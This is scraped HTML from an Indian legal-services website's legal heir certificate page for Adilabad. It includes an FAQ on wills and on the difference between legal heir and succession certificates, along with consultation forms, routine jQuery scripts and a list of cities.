												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse5" aria-expanded="true" aria-controls="collapse5">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Do I have a right to see my father's will?                  </a>                </h4> </div>

											<div id="collapse5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading5">

												<div class="panel-body">

													<span id="docs-internal-guid-f898209d-7fff-d9d1-b8bb-a5dbf07d55a9"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Anyone can see a will provided it is specifically mentioned in the will.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading6">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse6" aria-expanded="true" aria-controls="collapse6">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Difference Between Legal Heir Certificate And Succession Certificate                  </a>                </h4> </div>

											<div id="collapse6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading6">

												<div class="panel-body">

													<span id="docs-internal-guid-5cd0f707-7fff-7052-95b5-8ff95d164e62"><p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 8pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">A legal heir certificate is different from a succession certificate,  a succession certificate is generally issued by the civil court and there are separate procedures to obtain the same. Major differences between these two certificates are listed below:</span></p><ol style="margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Legal heir certificate usage is limited to certain matters such as claiming employee benefits of the deceased, insurance claims, property registration etc.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 8pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">A legal heir certificate is not conclusive proof under the law of succession in India.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 8pt; padding: 4pt 0pt 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">With respect to the settlement of any property which is disputed or under court litigation, a succession certificate is vital.</span></p></li></ol></span>
												</div>

											</div>

										</div>

										

										
																				

										
								</div>

								<script>

								function toggleIcon(e) {

									$(e.target).prev('.panel-heading').find(".more-less").toggleClass('glyphicon-plus glyphicon-minus');

								}

								$('.panel-group').on('hidden.bs.collapse', toggleIcon);

								$('.panel-group').on('shown.bs.collapse', toggleIcon);

								</script>

							</div>

							<div class="col-xs-12">

								
										<div id="notify"></div>

							</div>

							

							<div style="clear:both"></div>

							
					</div>

				</div>

				<div class="col-lg-4 col-md-4 col-sm-5 col-xs-12 lss-mr"> </div>

			</div>

			<div style="clear:both"></div>

		</div>
			
				<!-- <p>Click here to know about <a href="#" id="next-link"></a></p> -->
				<p>Click here to know about <a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/adilabad" >Legal Heir Certificate Online In Adilabad</a></p>

	</div>



	<section class="ls-recent-blog hide">

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<h4 class="text-uppercase">From Our<span class="blue-text"> Blog</span></h4> </div>

				<div class="col-md-7 col-sm-7 padding-right-md">

					<div class="single-blog-detail">

						<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

							<h4>HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a>

						<div style="clear:both;"></div>

					</div>

				</div>

				<div class="col-md-5 col-sm-5">

					<div class=" latest_posts mr-b30">

						<div class="">

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

	</section>

	<div style="clear:both"></div>

	<div class="container">

		<div class="ls-call-s">

			<div class="col-md-8 col-md-push-1">

				<h2 class="text-uppercase mr-top0 text-white"><b>Call Us At <a class="text-white"     Style="color:#fff" href="tel:+919625356806">+91 96253 56806</a></b></h2>

				<h3 class="mr-top0 text-white"><b>For A Free Consultation</b></h3> </div>

			<div class="col-md-4 col-md-push-1">

				<div class="common_button"> <a href="tel:+919625356806">Contact a Lawyer</a> </div>

			</div>

			<div style="clear:both"></div>

		</div>

		<div class="layer_space"></div>

	</div>

	</div>

	<div id="services_button" class="servicesbtn_ser" style="opacity: 0;"><a href="#legal-service-s1">Book Services Now</a></div>

	<!-- Modal -->

	<div class="modal fade" id="additional-form-modal" role="dialog">

		<div class="modal-dialog">

			<!-- Modal content-->

			<div class="modal-content">

				<div class="modal-header">

					<h4 class="modal-title">Additional Information</h4>

					<button type="button" class="close" data-dismiss="modal">&times;</button>

				</div>

				<div class="modal-body">

					<div id="additional-form"></div>

				</div>

			</div>

		</div>

	</div>

	<script>

	function checkoutLegalService(ls_slug) {

		console.log(ls_slug);

		$.ajax({

			type: 'POST',

			url: base_url + 'legal-services/checkout',

			data: {

				csrf_test_name: $.cookie("csrf_cookie_name"),

				purpose: 'legla_service_booking',

				slug: ls_slug

			},

			beforeSend: function() {

				$("#loader").show();

				$("#overlay").show();

			},

			success: function(data) {

				console.log(data);

				console.log('Success');

				location.href = base_url + 'legal-services/checkout';

			}

		});

	}

	$("#review_form").on('submit', function(event) {

		event.preventDefault();

		var $form = $(this);

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				if($.trim(data) == 'Yes') {

					$('#review_result').show();

					$("#review_result").fadeTo(2000, 500).slideUp(500, function() {

						$("#review_result").slideUp(500);

						location.reload();

					});

				} else {

					var errors = $.parseJSON(data);

					$.notify(errors.error, {

						position: "top | right",

						z_index: 1031

					});

				}

			}

		});

	}); /* if ($(window).width() > 991) {  jQuery(function($) {   function fixDiv() {    var $cache = $('.book-btn');  	var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();  	var sctop = $(window).scrollTop();  	console.log(sctop);  	  	if ($(window).scrollTop() > 280){  		$(".book-btn").addClass("floating");  		console.log('if');  	}else{  		$(".book-btn").removeClass("floating");  		console.log('else');  	}  }   $(window).scroll(fixDiv);   fixDiv();  });  }else{} */

	function get_rating(_this, rating) {

		$(_this).starRating({

			initialRating: rating,

			readOnly: true

		});

	}

	$(function() {

		$('div[onload]').trigger('onload');

	});

	$(".my-rating-9").starRating({

		initialRating: 3.5,

		disableAfterRate: false,

		onHover: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

		},

		onLeave: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

			$('input[name="rating"]').val(currentRating);

		}

	});

	</script>

	<script>

	jQuery(document).ready(function($) {

		$('option').val(function(i, value) {

			return value.replace(/ /g, '-');

		});

	});

	</script>

	<script>

	services_button = document.getElementById("services_button");

	var myScrollFunc = function() {

		var y = window.scrollY;

		if(y >= 640) {

			services_button.className = "servicesbtn_ser btn_show"

		} else {

			services_button.className = "servicesbtn_ser btn_hide"

		}

	};

	window.addEventListener("scroll", myScrollFunc);

	</script>

<script>
		document.addEventListener("DOMContentLoaded", function() {
  		var selectElement = document.getElementById("city_name");
  		var selectedOption = selectElement.value;
  		var selectedIndex = selectElement.selectedIndex;

  		var nextLink = document.getElementById("next-link");

  		var heading = 'Legal Heir Certificate Online';

  		

  		var nextcity;
  		var city;

		  if (selectedIndex < selectElement.options.length - 1) {
		    var nextOptionValue = selectElement.options[selectedIndex + 1].value;

		    nextcity = nextOptionValue ;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();

		  } else {

		    selectElement.selectedIndex = 1;


		    nextcity = selectElement.value;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();
		  }
		});
</script>



<!-- FOOTER -->

<footer id="consultation">
	<div class="footer_bottom">
		<div class="container">
		  <div class="footer_colum">
		    <h5>CONTACT US</h5>
			<ul>
			   <li><a href="tel:+91 96253 56806">+91 96253 56806</a></li>
			   <li><a href="mailto:info@lawtendo.com">info@lawtendo.com</a></li>
		    </ul>
			<p>25 Kembrose Estate Off Lbs Marg,<br> Bhandup Mumbai 400078, <br>Maharashtra India.</p>
			<ul class="socail_icon">
				<li><a target="_blank" href="https://www.facebook.com/lawtendo" aria-label="Facebook Link"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.linkedin.com/in/lawtendo/" aria-label="Linkedin Link"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://twitter.com/TeamLawtendo" aria-label="Twitter Link"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.instagram.com/lawtendo/?hl=en" aria-label="Instagram Link"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		    <h5>ONLINE LEGAL CONSULTATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Recovery of Money</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>
				<li><a href="https://www.lawtendo.com/sitemap-legal-services.xml">Main Sitemap</a></li>
				<li><a href="#">View All</a></li>
			</ul>
		  </div>
		
		 <div class="footer_colum">
		    <h5>OTHER FEATURED SERVICES</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage">Court Marriage</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/birth-certificate">Birth Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate">Succession Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate">Legal Heir Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change">Name change</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/traffic-challan">Traffic Challan</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/death-certificate">Death Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/sale-deed">Sale Deed</a></li>
				<li><a href="https://www.lawtendo.com/legal-services">View All</a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		   <h5>Court Marriage Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ahmedabad">Court Marriage Ahmedabad</a </li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/hyderabad">Court Marriage Hyderabad</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/kolkata">Court Marriage Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/jaipur">Court Marriage Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chennai">Court Marriage Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/nagpur">Court Marriage Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chandigarh">Court Marriage Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ranchi">Court Marriage Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/patna">Court Marriage Patna</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/agra">Court Marriage Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/lucknow">Court Marriage Lucknow</a>

			</ul>
		  </div>
		
		
		<!-- <div class="footer_colum">
		    <h5>FIND LAWYERS BY LOCATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/find-lawyer/delhi">Lawyers in Delhi</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/karnataka/bangalore-rural">Lawyers in Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/mumbai-city">Lawyers in Mumbai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/tamil-nadu/chennai">Lawyers in Chennai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/haryana/gurugram">Lawyers in Gurgaon</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li>

			</ul>
		  </div> -->
		  <div class="footer_colum">
		    <h5>Name Change Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/online-name-change/chennai">Name Change In Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/lucknow">name Chaneg In Lucknow</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/thane">Name Change In Thane</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/surat">Name Change In Surat</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/ranchi">Name Change In Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/agra">Name Change In Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/kolkata">Name Change In Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/bangalore-urban">Name Change In Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/blogs/name-change-in-hyderabad">Name Change In Hyderabad</a></li>


				<!-- <li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li> -->

			</ul>
		  </div> 
		</div>
		
	</div>
	
	<!----------exit from home page popup open------------->
	
<!---<button data-toggle="modal" data-target="#exit_popup" class="btn btn-primary center-block">Exit From Home</button>
	<div class="modal fade" id="exit_popup" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
			</div>
		</div>
  </div>--->
	
		<!----------exit from home page popup close------------->
	
	
	
	<div class="footer_copyright">
	  <div class="container">
	   
	   <div class="footer_left">
	        <ul>
			    <li><a href="https://www.lawtendo.com/">HOME</a></li>
				<li><a href="https://www.lawtendo.com/why-us">WHY US</a></li>
				<li><a href="https://www.lawtendo.com/how-it-work">HOW IT WORKS</a></li>
				<li><a href="https://www.lawtendo.com/blog">BLOG</a></li>
            </ul>
	   </div>
	   <div class="footer_center">
	       <a href="https://www.lawtendo.com/"><img data-original="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform"></a>
	   </div>
	   <div class="footer_right">
	        <ul>
			    <li><a href="https://www.lawtendo.com/term-of-use">TERMS</a></li>
				<li><a href="https://www.lawtendo.com/privacy-policy">PRIVACY</a></li>
				<li><a href="#">COPYRIGHT 2021 LAWTENDO</a></li>
            </ul>
	   </div>
	   
	  </div>
	</div>
	<div class="gapping_bt">
	<div class="container">
		<div class="row">
			<div class="col-md-4  col-md-offset-4">
							</div>
		</div>
	</div>
		<!--<a class="request-call-back-btn hidden-xs" href="" title="Request Call Back">Request Call Back</a>-->
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="thankyouModal">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Thank You For Choosing Lawtendo</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									Lawtendo Case Manager will contact you soon regarding your Query.<br>
									Need to get your query answered urgently? <br>Please call our Helpline +91  9625356806								</div>
							</div>
							<!-- Modal footer -->
							<div class="modal-footer">
								<button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="legal_notice">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Send Legal Notice</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									<div class="">
										<div role="form">
											<form action="https://www.lawtendo.com/Consultation/legal_notice " id="legal_consult_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29" style="display:none;" />
												<div style="display: none;">
													<input type="hidden" name="type" value="Legal Notice">
												</div>
												<span class="form-control-wrap">
													<input type="text" name="enq_name" size="40" class="form-control" placeholder="Name" required="">
												</span>
												<span class="form-control-wrap">
													<input type="email" name="enq_email" size="40" class="form-control" placeholder="Email (Optional)" >
												</span>
												<span class="form-control-wrap">
													<input type="number" name="enq_mobile" value="" min="7000000000" max="9999999999" class="form-control" placeholder="Mobile" required="">
												</span>
												<span class="form-control-wrap">
													<textarea class="form-control" cols="40" name="enq_description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>
												</span>
												<input type="submit" class="form-control btn-submit" value="Submit" >
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>


<!-----call to action and chatbot and  whatsapp open--------->
 <div class="calltoaction_right_desk">
						    <div class="talktoexpert"><a href="#Short_form_common">Book Service Now</a></div>
			      <div id="callbutton" class="callbutton">
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call">
        <div class="hover_effect_chatbot" >
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call"> <span>Connect with chatbot</span> 
        </div>
      </div>
      <div class="whatsapp_icons1"><a href="https://api.whatsapp.com/send?phone=+919625356806&amp;text=Hi, I am contacting you through your website https://www.lawtendo.com/." target="_blank"><img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp">
      <div class="hover_effect_whatsapp" >
         <img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp"> <span>Connect online</span> 
      </div>
       </a>
      </div>
      <div class="chatbotnbutton" id="call_icons"><a href="tel:+91 96253 56806"><img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot">

      <div class="hover_effect_call">
		<a href="tel:+91 96253 56806">
      <img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot"> <span>Connect Us</span> 
				</a>
      </div>
    
    </a>
  
  </div>
    </div>

<script>
    function redirectToSelectedOption(select) {
        var selectedOption = select.options[select.selectedIndex];
        var selectedValue = selectedOption.value;
        if (selectedValue) {
            window.location.href = selectedValue;
        }
    }
</script>

	<script>
  $(document).on('click', '#callbutton', function() {
    $("#chat_icon").click();
});
</script>
 

<script>
$(document).ready(function() {
    $('#chat_icon').on('click',function () {
        $('#chat_button').toggleClass('accord_block1');
    });
});
</script>
<!-----call to action and chatbot and  whatsapp close--------->


	<script>
		$("#legal_consult_form").on('submit', function(event) {
		event.preventDefault();
		var $form = $(this);
		$.ajax({
			type: $form.attr('method'),
			url: $form.attr('action'),
			data: $form.serialize(),
			success: function(data) {
				console.log(data);
				if($.trim(data) == 'Yes'){
					$('#thankyouModal').modal('show');
					$('#legal_notice').modal('hide');
				}else{
					var errors = $.parseJSON(data);
					$.notify(errors.error, { position:"top | right" , z_index: 1031});
				}
				$('#thankyouModal').on('hidden.bs.modal', function () {
					location.reload();
				})
			}
		});
	});
	</script>
	
		<div class="container">
		<div class="row">
						<!--dont call this script-->
					
			<style>

.talkexp {

    background: #0000006e;

    padding: 15px;

}

.nopad {

    padding: 0px;

}

.cf-form {

    background: #fff;

}

.talktext {

    color: #fff;

}

.close1 {

    opacity: 1;

    color: #fff;

}

</style>

<div class="modal constant_form" id="constant_form">


	<div class="modal-dialog">

		<div class="modal-content">

			<!-- Modal Header -->

			<div class="modal-header" style="    background-image: linear-gradient(to right, #2d6364, #295456, #2d4b4c ); color:white;">

				<h3 class="modal-title">Get Legal Consultation</h3>

				<button type="button" class="close close1" data-dismiss="modal">&times;</button>

			</div>

			<!-- Modal body -->

			<div class="modal-body nopad" style="background:url('https://www.lawtendo.com/assets/images/talk-expert.jpg');background-repeat: no-repeat;background-size: cover;">

			<div class="talkexp">

				<div class="text-center body-message">

					<div class="main-modal-cons-form">

						<div class="col-md-5 col-sm-5 col-xs-12">

							<div class="row">

								<div class="cf-how-work mob-hide">

									<h4 class="talktext">How it Works?</h4>

									<div class="text-element content-element circles-list">

										<ol>

											<li class="talktext">Tell us your legal requirements</li>

											<li class="talktext">Get best suitable lawyer profile with price, experience & location</li>

											<li class="talktext">Filing of Complaint</li>

										</ol>

									</div>

								</div>

								

							</div>

							<div class="row">

							<div class="col-md-12 popup-padtop mob-hide">

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/men.png" width="30" height="30">

							<span class="talktext">15,000+ Lawyers</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/resort.png" width="30" height="30">

							<span class="talktext">500+ Cities</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/img_574077.png" width="30" height="30">

							<span class="talktext">10,000+ Cases Managed</span>

							</div>

							</div>

							</div>

						</div>						

						<div class="col-md-7 col-sm-7 col-xs-12">

							<div role="form" class="cf-form">

								<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="request_callback" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29" style="display:none;" />

									<div style="display: none;">

										<input type="hidden" name="type" value="CallBack Form">

									</div>

									<span class="form-control-wrap">

										<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">

									</span>

									<span class="form-control-wrap">

										<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email (Optional)" >

									</span>

									<span class="form-control-wrap">

										<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">

									</span>

                                     <div class="form-control-wrap selc">

										<select class="form-control select2" name="city" required="">

											<option value="">----City---- </option>

															

											<option value="569">adilabad</option>

															

											<option value="311">agar malwa</option>

															

											<option value="608">agra</option>

															

											<option value="153">ahmedabad</option>

															

											<option value="362">ahmednagar</option>

															

											<option value="425">aizawl</option>

															

											<option value="500">ajmer</option>

															

											<option value="363">akola</option>

															

											<option value="296">alappuzha</option>

															

											<option value="609">aligarh</option>

															

											<option value="696">alipurduar</option>

															

											<option value="312">alirajpur</option>

															

											<option value="610">allahabad</option>

															

											<option value="683">almora</option>

															

											<option value="501">alwar</option>

															

											<option value="186">ambala</option>

															

											<option value="611">ambedkar nagar</option>

															

											<option value="612">amethi</option>

															

											<option value="364">amravati</option>

															

											<option value="154">amreli</option>

															

											<option value="478">amritsar</option>

															

											<option value="613">amroha</option>

															

											<option value="155">anand</option>

															

											<option value="4">anantapur</option>

															

											<option value="220">anantnag</option>

															

											<option value="444">angul</option>

															

											<option value="17">anjaw</option>

															

											<option value="313">anuppur</option>

															

											<option value="71">araria</option>

															

											<option value="156">aravalli</option>

															

											<option value="537">ariyalur</option>

															

											<option value="72">arwal</option>

															

											<option value="752">asansol</option>

															

											<option value="314">ashoknagar</option>

															

											<option value="614">auraiya</option>

															

											<option value="73">aurangabad</option>

															

											<option value="365">aurangabad</option>

															

											<option value="615">azamgarh</option>

															

											<option value="266">bagalkot</option>

															

											<option value="684">bageshwar</option>

															

											<option value="616">baghpat</option>

															

											<option value="617">bahraich</option>

															

											<option value="38">baksa</option>

															

											<option value="315">balaghat</option>

															

											<option value="445">balangir</option>

															

											<option value="446">balasore</option>

															

											<option value="738">baleswar</option>

															

											<option value="618">ballia</option>

															

											<option value="110">balod</option>

															

											<option value="111">baloda bazar</option>

															

											<option value="112">balrampur</option>

															

											<option value="619">balrampur</option>

															

											<option value="157">banaskantha</option>

															

											<option value="620">banda</option>

															

											<option value="221">bandipora</option>

															

											<option value="267">bangalore rural</option>

															

											<option value="268">bangalore urban</option>

															

											<option value="74">banka</option>

															

											<option value="697">bankura</option>

															

											<option value="502">banswara</option>

															

											<option value="621">barabanki</option>

															

											<option value="222">baramulla</option>

															

											<option value="503">baran</option>

															

											<option value="622">bareilly</option>

															

											<option value="447">bargarh</option>

															

											<option value="504">barmer</option>

															

											<option value="479">barnala</option>

															

											<option value="39">barpeta</option>

															

											<option value="316">barwani</option>

															

											<option value="747">bassi</option>

															

											<option value="113">bastar</option>

															

											<option value="623">basti</option>

															

											<option value="480">bathinda</option>

															

											<option value="743">beawar</option>

															

											<option value="366">beed</option>

															

											<option value="75">begusarai</option>

															

											<option value="269">belgaum</option>

															

											<option value="270">bellary</option>

															

											<option value="114">bemetara</option>

															

											<option value="317">betul</option>

															

											<option value="624">bhadohi</option>

															

											<option value="570">bhadradri kothagudem</option>

															

											<option value="448">bhadrak</option>

															

											<option value="76">bhagalpur</option>

															

											<option value="367">bhandara</option>

															

